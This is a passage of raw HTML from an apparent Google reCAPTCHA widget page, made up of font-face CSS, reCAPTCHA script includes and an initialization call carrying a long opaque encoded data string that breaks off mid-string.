  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="564bJHrSA5binhsQyxNKIA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="564bJHrSA5binhsQyxNKIA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="564bJHrSA5binhsQyxNKIA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woXDm8Kjw6wLN2ldbWXCkMKCw6IAZ8O2PkPDtsKrVlLCscO5w5tMVsKJEMKsY8KOLMKRwrRPwoHCuh4LwoBBw6vDkS9EwrzCvkInwrrDolpQFsOfwrtAw6HDnl3Cpl8fwoDCicO/w77CuMKow6RUPElmUnzClghZcMKRfXLDo8KdfydMT8ObwqkuHzkwesOYw57DvxfDhsO1RsO/[base64]/[base64]/CgmXClWYzwofClMKRCQpJw73DiS3CsMOcF8KPw5QcwpEDw5gma8OhE8KFw67DrMKcKC5pw5jDj8KZw6YcRMOew7vCnw/CvMOGw6oYw5zDuMKewpPCq8K8w4PDrcKlw5dZw67Dm8O/[base64]/R8KjwqbCqcK1wqrClcOTd3DDusKgbHDCuwlqU15YwrdZwqESw5LCr8K6woDCrsKJwqUvZnbDvFcSwrbChcKVTxVQwppFw6NVw5LChcKLwrfCq8OJJ2UNwq0HwpN0UV3CjMKJw5AHwp43wq9pYzfDr8K3anNiIgHCnsKhPsONwoLDq8OdVsKWw4I9CMK/wr5MwrbCqsKpVVV3wpUbw6lQwoc4w47DlMKwCMKwwqRteCPCjGEow6JRRSsywoUbwqrDgcOPwoDDo8Kmw7wXwpxVOE7DpsKww5DDlH3ChsOLWsK6w5PCrcKfBsK8PMOSfhLDp8K/[base64]/CoHw9I8O4wqJIwpHDslkmw63Dmz/[base64]/[base64]/w4HDlcOANFXDqRnDvyHCuXrDn3rDrHjCiwHCmsK7PsKnHMKiMsKrdnjCuVNpwrHCgmoGJGE/Nh7Do2TCqTnCicK0UGZGwrlywr5Vw4XCv8OrJVBLw4LCucK1w6HDucKrwrfCjsOKJFXCtQc8MMKWwq3DlE8owpp/azbCs3hLwqXCisKyVErCh8KdOsKDw4HDnTQGOMOnwr7CvGZLN8OMw5MXw4pOwrDDlgrDqiU6E8OEwrh6w64+w40XX8OrexrDs8KZw7pIbMKFasKwKW3CscK0KAQ6w4wUw7nCmMONfALCk8OpQ8OLQMKFZMOySMKVLcODwrXCsStdwolecsOsEcKRw6MCw5UNQ8Kgd8O/K8KsNcObw5F6EDDDqQbDqMK8wq/Ct8OjZ8K7w5PDk8Khw4ZVOMK9IcOBw6w/wrp1w4pXwqt/wpTDo8O0w57Do3RyX8KUf8KGw4dBwpDDvcOkw7dBVDx/w6nDpUV1XQXCgW4gO8Kuw54Vwq3CrT9zwprDgiXDocOSwovDp8OWw5DCvcKswpFLX8KWLiDCqsKTJsK2ecKhw60sw6bDpVocwoXDpHMrw6HDiU5/flHCjHfCrMKpwoTDjsOvw796FnINw6/[base64]/UxlEw7PDmD7CosKmw6ESw7bDjR/Dulo/[base64]/DssOyw4DDvG4KRsO2w6kOw40AwoogRBhsIhIDw7DDtQAMLMKowrVfwqs6wrbDvMKqw5rCtm8fwoMWwpAfchF+wplsw4IQwo/DixAdw53ChsOmwr9cZMONecOCwqwPwoHCthjCtcOlw6zDicO+w6k1bsK5w785UMKHwqPDoMKJwopYc8KRwrdtwoHChC3DoMKxwqZMF8KIJH9Cwr/Cp8K5DMKVS3VILcOCw7xGLsK+Q8KHw4MILjA0S8O6EMK5wp15UsOVacOtwrR4w7/DgzLDkMOtw5XCg1TCrMOuKWHDscKmNMKEOMO7w5jDrwVzbsKZwoXDhMKnN8KxwqcGw7/[base64]/DuGwJazjChkElCsKFMnHDj1fDriPCm8K8YsOmw7DCjcOIeMOEe1jCgMOxwrp/[base64]/DplcDF8Onb2HDk8Ktfk/CtMKzBsOgw5BaL0HCmUhPeCXCn1Npwoh4worDoXQKw7wbPcOsbVAqBsOaw7cBwqhCV0x+IMOWwogzcMKSeMKDWcOcemfClsKnw69mw5DDksOFwqvDi8OyTmTDt8OmNMK6DMKKGlvDtDDDsMOEw7/CsMOpwpR6w77Cp8Obw7/[base64]/wprCtjLCmmTCkWvDiz/[base64]/ERxgDRzDqEBtw7DDucOYPcO/VMK0XBYWw4Yrwq/[base64]/DuMKhd1PCvgYpZijCr1cyW8KEIcKAw412fVhyw5Itw4rCgRrChsK4wrdmQGHDmcKOeCzCnCUAw75wDhxtFTkAwrLCmMO+wr3CtMOMwrvDv1rCnQB8G8O9woV0SsKXOxvCv2t7woTCjcKSwojCh8OMwq/DvRLCiVzDrMO8w4R0wqnCusO2D31aX8Odw5nDlm/[base64]/wprCkzjChcORE8OOw7zDuMOtdj7DmQfCu8OBw68YaA1Ew6cgwq8sw7rCq2jCrDQTBcKDcSgMw7bCpCHCsMK0I8KdXMKqEsO4w6TDlMKLw65ZS2pUw4PDt8Kww4jDkMK/w7EYbcKeS8O9wqh4wp/DsUfCvsKRw6PCp0bDonFXMgXDlcKXw54Bw6bDkEbCqMOfdMOUDsOnw6rCssO6w6Rhw4HCjDjCvMOowqPCrFDDgsK6AsORS8OcfE/[base64]/[base64]/[base64]/Cq13ChREXwqZxwqDCi8OXNEIxw4RoTsKdwoXCvcKQw5PCjMO/[base64]/[base64]/Di8KODGPDncKgw6LChwQfwqfCl8ORAQ3CtHRKB8KgaB7Dum43HxBzM8O7LWcJQxvDrxfCsFHDmsKDw6LCqMOBZsOAEi/DocKwQW1WGMK7w4l3B0TDqFhHAMKWw7zCicOGZcO5w53CpyfCvsK3w75JwoHCuizCicOpwpdxw7FLw5zDtcKzAcOTw5M5wqTCj0nDkBY7wpfDpzDDpwzDhsOpU8KpUsOcW0U/wplkwrwEwqzDvDdtYyUNwpZJOsOqflMEw6XClUMeOhHCisOtVcOZwr5tw5bCp8OAW8Odw4zDs8K3Ji3DhsKCfMOMw57DsTZiwqwuw4zDjMK+ZhArwr3DoB0kwoHDm2jCoXogblzCpcKWw6zClxFPw5rDtsKyLGFnw6/[base64]/DqsK3Ow/Dqj/ChHbDo8OfwqrClkAVCSkhcjcdecK3f8KQw7vCrnrDnEgow5zCnT5EYwTDsQbCj8KCwqDCqzUWWsOvw60Hw7s1w7/DgsOdw4EIXMO4LTAKwohgw4nCrMKVeC1weCUYwptCwqIBwo3CvE7CtMK2wqExP8OawqvCgE3CjjPDlcKTXDzCrBppKxDDnsKQbSs6Q17Dr8KAdBc1FMONw7hrRcKZw5LDkUvDpQ9DwqZ6GwM7w5EWWH/DnGfCujPDuMO9w47ChSEZFEHCo1w7w5XDm8KyaGFKO0/DtiYOesKvwo3ClkXCtV/DlcO+wrHDoQDClETCqsOywqvDl8KPYcOOwo1NKUsgU2TCiVzCoWtdw4nCu8O0cCoDOMOQwqDCg0XCqw5swr3DpWxkUcKcDVHCmCPCisK+AsOYPC/DiMOHcMK7HcKAw4bDoGQHWl7DmWIQwrxRwpTDscOObsOjEcOCNcOdwqrDkcOiwpR9wrM2w7HDu03CvzM/Q2Ntw6wqw5/CszN3Q2IrXQxlwqgQSnpOUMOkwo3CnhDDiS8jLMOIw49Sw6IMwpTDhMOqwp4SKm7DnMK1EFDCtkAPw5hpwqDCncKuRMKyw6ZxwonCrEVUDsO8w5/CumbDogXDvsKww75hwpQ3AH9MwqnDqcKRw7DClhkpw7XDrcKGwoF8cn9twojDjRPCkBlJw5TCjDLDnDVZw6rDkAPCjnoOw4TCoyrDnsOxL8ODacK4wrXDtxLCtMOIFcOTVG1twrbDmkbCuMKEwrHDtcK4ZcO8wq/DoEpKDcK/w6rDusKDSMOuw7rCqcONQcKAwqxZw4p5di4vXcOfA8KuwpppwooawrVIdEFJC1nDnyDDk8Krwq8Mw4ERwqLDtWN5DHjCjxgNFMOOMXduWsK0GcOUwqbDn8OBwqXDgU8Ea8OQwoLDjcOTZRXCiQYUw5HDvcObRMK7ehFkw6/[base64]/LmHDqjc3fz5fScKxY8OSwpzDhsO1w7IoCcOVwqHDi8OEwq8QOkUvZcOrw7Rsf8KOAQjCpX/DtVsbWcObw5jDjVQzMDogwqrCgxoOwrrCn3EKaWMFCcObQghIw6jCqWnDlsKieMK/w5LCkXwSwqVvfis+aSTCg8OIw59bwqzDocO7PkllZsKBZS7CvnfDvcKtQkFMNEzCncKkFB11XCAOw6YVw4/DmSHCkcOfBsOnVW7DssOHBSLDisKCIxE9w4rCjHHDj8OCwpDCnMKvwo8uwqrDiMOWWhrDn1TDoH0BwpgEwqPCny4Tw7DCpDjCmD1ww4vCkgQRLsOfw7rCiD7DuhJ5wrZlw7jClcKOw75pM2ZuA8KtG8K7DsO2wrNUw4HDicKxw5E2Jy0/TMK+KggxOF4uwrTChS7CqBsSbQIaw4rCnSRzw6PCjicfw6fCgyzDr8KFfMOjDGFIwofCkMKjwqDDl8O0w6zDu8OOwpnDnsKbwoLDvkvDhjIMw6VEwq/DpFbDisKJBWgJTi4ow7gvZnh4wos8IMOlG0J1SgvCm8KYwr3DjsKewqU1w6MnwrxTRm7Ds2LCiMK7WhxhwqRdAsOObMKow7E/csKFwplxw7x8ARg5w647w7IZecOAJz3CszDClyBFw7/[base64]/[base64]/w6URw4vCucOtU8OUwrHCqyUswp3CusKyw6xrKTpTwqbDmcKiUQRrbEDDssOyw43DrxJiLcKpwrLDqcO/[base64]/DmxkPw4Emw5LCisKSZWzDm8OLE07DuMO7fMKlfwHCnBtvw6tbw63DvxB0SsONEkdzwpMLZMKqwqvDoHvCg1zDsCjCpsO2wrfDisOCQ8O9cBwgw7hqJVR5T8KgPQrDpMOYE8O2w7RCKivDkGI9UVrCgsKpw7AkF8KxZRUKw411w4dRwp5Ow4/DjHDCncKheiAmWcO2QsOaQcOCa2Rfwo7DpWA2w4AcTSjCjcKjwpU0Xw9bw54mwp/CpsK5IMKuChUcRVHCpcODVcOXZMOjcFcLRlbCtMKiEsOkw7DDgHTDkkRfd3zCrjIOPk8zw4/DoGPDhRnDnn7ChcO4wp7Dr8OrHcOeFcO9wohIH3BGIcKow7nCicKPY8O1BWl8D8Oxw7tYw7LDtUF2woHDtcOMw6QmwrJYw7fCqjLDum7Dkm7CisOmZMKmVBZOwqzCmVrDlwsMfgHCmgTCicK+wrzDocO3WmZEwqTDrMKqK2/CisO9w7t7w7JRXcKFK8OVOMO3wogNcsOYw5Mrw5nDkmpCPzlqAcOnwp95NcOsaRMOEgMOfMKsR8O9wooGw70gw5BNPcObJ8KWCMOsVknCoS1Cw6pVw5bCsMKyaBRMfsKiwq4vM1DDqH7Chy3DtThzDS7CqT4uVcK/DMKcQlDCgMKmwozCnV7DsMOiw6Z8fzdRwq9Gw5XCiVdiw63DsmMNRxrDosObLD1Ow4tbwqMgw7/CjgJhwoDDi8K/YS48EzZ0w5AuwrHDnyEdSMOGUg8Ow4XCncKVVcO7HSLCtcKKP8OPwpHCt8OCTRFkQggcw5jCoU5Ow5XCv8OdwpzCtcOoQQrDuntVXFBCwpDDpcKTVG5lwqbClsOXRkQ/[base64]/IkB5w6tLHS/Cl8KZBGnCqMOvS8K7ccOBwrPCuMKgw7g9w7BRwr8YXsOAS8Kxw4jDgMOUwrY5KMKvw5hOwqfDgsOIGsOxwp1uwqUMbF10CicnwqHCt8K4dcKLw4Qqw5zDg8KCIsOhw7/CvwLCgw7DlxYWwo8FZsOPwovDp8OLw6vCqQbDkQQGHsOtVx5Gwo3Dj8OoZMOcw6pcw5BQwpHDsFbDrcKCAcO/[base64]/[base64]/OiLCsXnDmcKHDsODLcKKwonDgsOuE8Kywo9GK8KsHW/CkSITw6J4WsKicsKubUUzw7cLFsK1EW7DlcK7LDzDpMKMOcOUbnXCqH9yNybCmhzDuHtHHcOTfnpiw7DDkQrCkcO+wq8Bw5x8wozDhMOkw51dcWDDucODwrLCkUDDhMKyTsKGw7jDkVzCiUfDkcKwwo/DvSVUMsKnPiPDuRvDs8O/w6PCvQgaQUrCiXbDg8OmEsK/w5PDjTzDplbCrhwvw7rCtsKyWE7CuCU3bwjDrsOfesKTCV/DpTfDucK8fcKLRcOcw5bDmEh3w6HDqcKvTHc5w57DpyzDk0NqwoNnwofDuGlOHQPCmzbCgydqKX3CiTbDjE3ChS7DlBc4LwdYHEfDmRklFlc2w7NkQMOremclb0LCokNCwrFzcsOmU8OccGp4T8OmwpDCiE5Ka8KxcMOKb8Oowrxjwr5mw6rCoyUmwqNow5DDjB/[base64]/Dkk3CjMKYWFvCplbDvRtibQXCkMO1F2Bhw5fDh37DvT3DulVYw7nDl8Orwq/DnRd+w6ooVMOTKMO0woHDnMOoSMK/F8OJwpXCtcKGJcO/J8OFBcO1w5vChMK+w6s3wqfDiAw8w7hgwpYKw4YqwrjCkDzDu0LDrsKOwo/DhUMSwq/DqMKjYW94wo3DmEbCiHjDkVbCr15KwpVVw74hw4xyCSQzQFlzIcOyD8OWwocRw5vCjFNudGUgw53Cv8OHOsOEaEgEwqXDu8Kaw5zDn8OQwp4qw6fDo8KzJsKgw77Cr8OuchR6w4rCkU7CmzPCuxPClhLCsynCiHIeAjkawpJBwo/Drko5wqzCp8Oyw4XDqMO7wr9Cw64lAMOswq1cNG0Kw7lnGcOiwqZlw7YFBWMqw60JYhLCocOkOwNlwqLDpRzDv8KSwpbDu8KqwpfDh8OxD8KEBsKcwr9/dQJBcn/Cs8KHScKIWsKHI8OzwrnDnAbDmXjDqF0BSUhPQ8KGcArDsCnDrFzDisKGOMOdL8OQwr8tRUvDscOWw5/DusOfLsOowqBQw5LCgE7CoVoBFHJBw6vDqsKAw5jDmcOYwrA6w4pMIsKWHkHCvcK1w7g/[base64]/J8K+wr3DnH1iGljDuMKnDHnDnGU9dMOyw67DhcKHMmrDoGLCrMKUNsOqX03DvMOcAsOiwpbDoCpTwr7Cu8Oke8KPeMO5wo3CsDJyQh3DlhjCuhB1wrsqw5bCvsKxD8KBfMKUwrdKITNqwqHCs8KEw6vCvsOgw7A/MhwbPcOKMMOcwoRAcT5jwoRRw4bDtsO3w7sxwpjDmSlhwqPCo18Ow6zDusOHIk7DkMOtw4BGw77DoznCjXTDj8OHw6JIwpHCl1/DksOyw7YPesOmbljDkMK/w55CBsK8NsK5woNEwrMPCsOdwrh2w7wfKjLDsjQNwoteVRjCmTtbOTbCgDnCuGZNwo8Zw6/DpUFOcsOxXsK1XRfDocOvwrrCrBVmwqTDvsK3MsOtJsKoQHcswqzDgcKAEcKDw5MGwoZgwqTCtTvDu1d4TU5tQMOkw6YKB8ONw6vCr8KPw6g/bh9Iwr7Cp1/CiMK4YkhlA0bCgzXDjRseWFNqw5/CpXMOJcOUG8KpPDPDkMOiw7TDg0rDhsKAXBPDtMK9wqNmw4AfYCRaWSjDqsOGKMOScX5iEcOlwrt4wp7DpXHDvFozwovCv8OQG8ORH1PDphRYw4pxwrPDhMKqckrCoHpmE8O6wq7DtMKESMOxw6/CrVnDhjoue8KJRiB1eMKwfcK9wpEdwo0Mwp7CnMKXw7fCmnYXwpvCt3paYMOkwo45C8KjH0EbQMORw77DuMOrw5TCmUXCnsK0wqfDiF3DpUjCtB/DlMOpLUvDvG3CtA7DrxZMwo52w4tKwpnDjjE3w7jCoF9Bw7DDkyzCoXHCgyLDmsKUw6clw4bDscOUD1bCrynDrBVBUUvDvsOpw6vCp8O6I8Oew5IxwoTCmicHw7PDp2ACbcOVw5/CrMK0R8Kcwr5uw5/[base64]/CmnElw6UiSHjChQZYY8Orw7R8w6TDtcKQTUwyF8ONT8OOw5DDg8KYw6vCiMOuJQrCmsOSSMKrwrTDtCrCisKELW90wqs8wrzCusKiw4wJK8KUcxPDpMKxw5bCpXHDhMOIe8Ohw7RYNzcHIyVSHxJYwoTDlsKeG35ow6PCjxItwp0+UMKCwpvCi8KEw4/[base64]/CmjvDl8KyCMO/V1QRwpzDrkopw7AswpQ2wrDCnHHDsMKxEsK5w6cSSTwTGMOiRcKpEHXConANw4M5f11Dw6PCrcOATmjCp3TCm8OCGWjDmMODcFFeQMKHwpPCoCZYw7/[base64]/AMKcw6fCmg/DpsOJwplZOcKRFV8MasOkwo7CssOYQsOgw7keEcOrw6ZSekPDoVfDlsOZwrhvXsOow4dtFShzwo8TKcO+McOGw6QLY8KcPx5UwpDCv8Kkwphvw5DDr8KNHWXCkUXCm003C8Kmw6cnwqvCkl8QVnh1G04/wp44Gh5LfsOwZGccDiLCjMKdNsORwpjDisOlwpfDiykKbcKOwqHDnwx3PsOVw595JnXCiyNpZEVrw4fDvcOdwrLDsmLDnCxFKsK4X1EbwpvCsV1kwrPDnwHCr2p3wovCri0VNxTDtW10w7zCl2/Cs8K/[base64]/DsMKQw6J1w4nDicK/w4nDlX3DlcOOwoZDNMKZZFLCtMOlw5zCkSVxHcO5woB4woHCrwU4w7rDnsKEw6rDqsKow4Ukw6XCm8Ohwo9zGyhKFkMTbhLCpgpyB00iWSQhwo8zw5ldKcOiw6k0Fx7DlMOfGcKYwokVw5AOw7/[base64]/[base64]/DkcKKASfCgQ83w7vCszzCl8OzWlVhw5nDocOHw4g0wrJvEmQvehpxM8Khw75Aw7INw6fDmSkuw4xDw7VBwqgRworClsKdFcODF1AfA8OtwrIAL8Oiw43Dt8KHwp92d8ODw6tQJV5Uf8KxcWPDs8Ojw7Njw4J7woHDq8O1WMOdXmXDicK+wr4IEMK/[base64]/DjVNYw6rCq8OBVAJ/w4/CqjU5w6TClAXDmsKAwq1PFMKFwotuesOBEj/DrDVNwrtOw5obwrTClTPDnMKsPlbDhS3CmTHDmynCoVtbwrgbeljCvnrCp3VSCsKQw5HCq8KHAS3Cv2pIw7vDjMO/wq5dN1fDuMKBbMK1D8OdwoZkGBjCl8KsbR/DpMKyFnheHMK3w7HClTfCnsKDw47DhwLCgAYIw67DlsKSRMKrw7/CpsKowq3Cu0vDriAuF8OnOlTCpmHDkXUnBsKaLywbw5RKERUPJcOfwoDCmsK6eMKsw5bDvEcBwqUiwqfDlwzDs8OfwqRvwojDoBTDtBbDjEwoesO6KWnCkQjCjm/[base64]/Ck3rCtlkTERDClcKwIMKXwpgGNCd+HCMqSsO3w75dacOKFsKiRDlhw67DvsKtwpMrEE7CsRfChsKLOCB/X8KVSRXCnCXCsGd0bx4Uw6rCkcKLwrzCsVrCp8OBwqIpKcK/w4zCmGTCu8KIY8Klw78FBMK/w6/DvBTDmiPCjsKUwp7CtxzDsMKSacO6wq3CqzQsMMKYwrBNS8KTcB9rXcK2w5o3wpJBw7nCkVUkwoPDgFhncT0HP8K0DQ40S1zDoXYPcwF/Zxk2Q2bChi7DrCfCuhzCjMOkKzjDgAPDrVNPwpLDhjk3w4Rsw6jDiS/Dq2xJSWvChEALwpbDokHDvcOEX2TDu0tZwrZgFUzCkMKrw5Jcw5XCvRAxChkywrsYecOoMnLCmcOpw7oQVsKQBcK5w40Zwqd1wrhmw4rCqsKfTB/[base64]/DjcKNw7jDncOPw4VEwqTDhgnCiWtcwrXDjjfCpMOqLANLWDrCo1bCmkNRD2tJwp/CnsOWw7zCqcKiCMO3XzwqwoIkw4dew4/CrsKNw7MLSsOlMltmM8OXw5chw7sybh9uw64bV8Olw7s6wr3CnsKKw4kswqDDgsOXfcOCBMKdacKAw5XDo8O4wr8RaT9HW04GHsK0w5DDo8KiwqTCusOuw5liwo4Zc04LbAzCvgxVw6MqM8ODwp/CtyvDosK8dBvCiMKPwpPCqcKVA8O/w7vDo8Ozw5HCs1TChUhpwprDlMO0wqclw60Yw5vCrMKww5ArVsKqEMOvQ8Kyw6nCuXkIamocw7XCgAg2wqTCnsOzw6pEKMOVw7tQw7/CpMKRwr8XwptqLzx+dcKBw6Fqw7htUmbCjsKPIztjw7NJIRXCsMOLw7gWZsKBwqjCiU45wq0xw6HDjHzCrTw4w5jCmhUMABtcE1ozRMKJwohRw581TMKpwokswo5YIjXCn8Klw5xvw7dSNsOYw5nDtj0Jwp/DmHPDkyNKImo0w6EXGMKjAsKdw5gDw6h2K8KUw5rCl07CmhjCqMOxw4TCncOnTQXDlzfCiCJowqYnw4dDaQElwqrDvMKyJ3Erd8Opw7IsOXM7wpxGES3CrWVZQMOFwrQvwqdABsOib8KRbRwww7PChy1/MCQrccO9w6EAUcKRw4nCm1tjwo/[base64]/ezRTwrDCuBTDr0dGTggLeMO+wrZESTMlGcOcw4vDjMODScKEwqZgEmchCsO/w5kyAsKjw5jDnsOJGsOBdTM6wobDm2nDrsOLByPCisOpcm0Lw7TDlCbDuljDrXtJwoJswp1awrFkwrnCgQfCvDfCkQlew7snw4cEw5PDmcKxwoXCtcOFMw7DiMOxQQYhw69cwqtrwpB8w7gUcF1bw4rDkMOtw5DClcOOwqM+KU4pwpcAdVXCosKlwqnCqcKhwoo/w70uUVhMAApZRVwPw4hJwpfCg8K5w5bCpwvDscKLw6LDh3Now5F1w7ldw53DjAbDrMKLw7jDocOpw6rCpkcVbcK/[base64]/CuQ1dwrhybVTDmFhJBXHCrMKbw58Ywo0XU8OAa8Kpw67Cl8KTMFnCtcOYXMOKdAExG8OPUgJyL8O3w7BSwoXDhQ3ChB7DsRlrIFEWYMKIwpHDq8OnUnbDksKXFcOyPcOuwqTDpDYoTi9DwrPDhsOQwoFew4jDvVPCvyrDoloQwoDChW/DhTTCu18aw6c/CVdywpfDqjTCn8Otw7DDvADDqcONKMOKNsKlw5EsUXxFw4VkwrAgZQ3DpmrCt0zCiALCiAXCiMKOAMOrw705wpbDtmDDhcKvwrBwwofDs8OcFiBlD8OaAsKlwpgawrY5w7MQDGHDrDfDh8OKYCLCoMODYkkWw4JsdcKsw6Eow4x9IEoVw47DnhDDuCTDnMO/HcODLVbDmx9OccKsw4LCi8OAwoLChxloCUTDhU/Cl8Kiw7/DsSfDqRPClMKHAhbDlG3DtXTCkybDpmzDicKqwpBJRcKRfF/CsFQzKGzCn8KOw6EqwqtpScKmwohkwrrClsOaw6oBwrvDlsKew4DDrWbCmTcrwrnDrgvCiA9NaUcwQFJew45RQ8Ogw6J8w4RFw4PDpzPDqCxSXRU9wozClMOFfA4MwpTDk8KVw67CncOGCRbCvcK9cm3Cr2/DvnXDtMOhw73Coxxsw7QfYgkSO8KaImfDr3chG0TDosKSwpHDssK2eB7DvMOKw5A3CcKcw7jDncOGw4/Cq8KPWMOXwrt3w5UqwpXCl8Kmwr7DgcKLwoPDuMKKwrPCvWdjSzLCssOMAsKPB1Vlwq5EwrzCvMK5w5bDkT7CvsOCwoDDvytpLEEtF1XCmWPDhsOCw6VAwqwaAcK9wrvCgsO4w6cHw71Tw6IdwrF2woh/F8OyLMO/DMO2ccKbw4U5MMOUSMOtwo/[base64]/CjBbCgWHChUDCqnDCiQNHKsO5f8OIw6UdOzQiBMK2wpDClTA5d8Oow6R2LcKTOcOHwrIKwqA/[base64]/CqsOKQMOkw4cWYcKbGMK7AMOAS3QxHBgFPXLDtlZTw6NVw7XDhgZsX8Oxwo3DvcO5GsKswoxMBk8qLMOhwonCqRPDuj7CkcOyTGV0wo4KwrJ4ccK2VDDCtcOQw6vCvyjCuV1aw7jDkF/ClB3CnhVvwr7DsMOlwqEVw7QFO8OSN3zCs8OaFsO2w5fDiwwYw5jDr8KRCQQ5VMO2I20TTMOzXUDDscKow7HDqU5fLAkgw4DCn8OHw5VowrDDjk3CpA1gw6rCkBJOwrIAEjU3M0LCjcKww5nCpMKxw6RvQi/[base64]/[base64]/[base64]/Cv3PDiMKwVMKYwrLDpsOtwoPCjMOFw6IJwrVxw6wkdCbDmBzDgWsKUsKNZMKHecK4w4rDmgo8wq18SC/CpQkqw5gYBCTDh8KcwozDocOPwrDDm1Bhw43CgcKSJMKKw6oDw6J1AcOgwos1ZcO0wqDCo2HDjsKkw7vCmFURA8Kgwp9QEx3DssK2NG/DqsOPAHBRbSbDoA7CtHRAw6k2cMKEUcOyw7rClMKiIhHDicOJwpHDqMKEw51tw4FVMcK3wrLCucOAw4DDlGTDpMOfDxoof2vDm8K+wowYIWcNwoXDmxhTZcKmwrAgBMKmH0LCrynDlH7DjFVODw3Dr8OxwrVpPMOhMSPCoMK/Nk5Qwo3Do8OYwq/Dh3jCn3RNw7JydMK5H8OPTjcJworCrR/[base64]/CiMKIe8Kmw7AEW20BNl5XSsOjSX3DtMOnY8O5w6zDnsK1F8O8w5p4wojCnMKpw5Ihw4oFEcOuJgZrw6gGZMORw7BRwqBKwqvDjcKow47Cj1/CksKsWsKQLXZhUGdySsOHesOiw5Ffw4nDocKPwqfCjcKKw5TCgERWRiYdFDR2Iw18woXCtsKHFMOaWj7CvHzCkcOywpnDhTLCpcKcwp5xAjvDhxxvwpVFIcO4w6RZwoRmKW/DicOkVsORwr9pYi9Ew6nDtcKUCx/DgcOYwrvDuAvDv8KEDCIfwrNTw68kQMOywrBjblfCrQhew4RcdcOiaGXCpQzCqjnCr2lFA8K4G8KMdsOzEsObacOGwpMnIFNUHjLCucOeSzfDhsKyw7LDkjbCncOdw49+bAPDjXLCmVF/wpMOasKEZcOawqNkXW4wScOAwpduOsK8VzPDgCvDhio7KR8PfcK2wo16fsKVwpVFwrFTw5fCg39Swp58dh7Dp8OvVcOMICzDph1tJlHDk0PDl8OjFcOxFCMGaVnDu8O5wqPDgjrCvxYSwqfCsQPCpMKUwqzDl8OyFcOQw6TDssK/aiY6OsKvw77CoVpuw5vDr0fCqcKVJFvDsVccRkQWw67CnW7CpMO9wrbDhWZWwq8pw4p5wq80dWPDkk3Dp8Kww5jDqcKBEMK7TEpNTBLDvMK+MRbDo1Uiw5XDtWMRw6VsRgdEAQoPw6PCoMObfDgYwrDDkSBuw6Zcwq7CjsO/[base64]/wp7Cj8OOHMOCe8OeMBbCq8K3R8OEayIvw448wpLCucOeDcOBHMODwq3CrQvChFEjw5rDjUXDhng7w4nCvSQEwqVNWllAw6ARw79/OG3Do0/CkMOyw6TClnXClMKfOcOPBB0yFMKpGMKDwovDuyDClsKPK8KpMyXCvMK7wofCsMKfJzvCt8OJRsK+wqxEwqDDl8OCwpjCocOZEg3Cgl3DjcKFw7wDwp3CkcKuJRcqAG4VwpLColNGMi/Cnl1MwpXDsMKlw40yI8Oow6xowrxMwoI+YxTCrMKLwph4XcKNwokQTcKtwqQlwrrCtSMiEcKFwqbClMOxw4dewrzDgxPCin82BwkKZ23Dv8KDw6x6UmU7w63DlMKUw4LCk3/Dg8OSB2oZwpTDmX5rOMKqwr3DncOrLsOkQ8OhwqbDond1R3bDrTLDtMOJwp7DsXfCjsOpAmPCksOEw7p/V2vCsU/DtFPCoQfDvHIMw7fCjkYET2Q+WMKfWTgUWibDj8KxQWA4GsOBEcK6w7sDw6oQa8KFYHlqwqfCq8KKaxHDrMOLPMKRw6hfwpc3YgV3wqjCrwnDnjNvw6p/[base64]/[base64]/CiMOLw6MJw6NCw7XDsDEEVA/DsMO2ZMKQwpXDvcKKL8KSe8OLI2TDrcKywrHCrB1mwpLDi8OoL8Oiw71uGsO4w7/[base64]/O8ORw5TCmsOtIsOICHpnOy4vRMOUMMKuw7JZcXjClMOowo0nCGYuw4E1XSDCpHDDi181w47DlMKwFDHCrQYFWMOzF8Onw57CkCEjw4YNw6nDlhp6IMObwpfDhcO3wpLDpMK3wpNAO8KWwp00w7bDkiQiBB4JU8Kkwq/DhsOww5rCpMOrPV46XWpbEMOHwpRFw4hbwqbDvMOww67CqE1+w7lnwp7CjsOmw5rCjMKDBko/[base64]/[base64]/Dk8ONw5cXw4/[base64]/Dh8OrE8KBwo/CrlFVw73Dk3rCpsKkIsKaB8O4wrwFIMKvAsKAw5MvV8Ovw6bDksKJRVk4wqx/AcOowoNGw4xawr3DngTCg1LCicKfw7vCpsKLwo7DgADCtcKSwrPCk8OxZ8OSdUMuHWRQGlnDiFoIwqHCj1DCvcOEUFFQbsOWX1fDniPCrzrDocO1OcOaaRzDn8OsQHjCscKAL8OdL2/CkXTDnFPDoAluUcKpwot/wrvCk8Kzw4HCkl7CuE1sNwFQOGVVUMKuFCdxw5TDrcOPAzkQKcO4NxBNwqXDtsOywoZqw5bDuW/DtSPCk8KGHXrDjHUeFHZ/[base64]/DgRbCmBE3wovCl8Kpw5/[base64]/Ck8KQahrDsml8wrLCusOcw7Eew4TCn8KReMO6M1XDv2PDj